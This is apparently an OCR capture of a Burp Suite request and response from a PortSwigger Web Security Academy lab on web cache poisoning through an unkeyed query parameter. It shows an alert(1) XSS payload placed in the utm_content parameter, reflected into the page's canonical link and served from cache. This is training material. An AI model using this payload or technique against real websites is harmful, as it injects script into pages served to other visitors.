 Request
Pretty Raw Hex
\n
1 GET /?a=6&utm_content=deneme'/><script>alert(1)</script> HTTP/2
2 Host: 0a35003b03e048e082cf6fbc000d0085.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Content-Length: 8412
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a35003b03e048e082cf6fbc000d0085.web-security-academy.net/?a=6&utm_content=de
neme'/>
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via an unkeyed query parameter
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/ex
ploiting-implementation-flaws/lab-web-cache-poisoning-unkey
ed-param'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='
Search
0 highlights
Done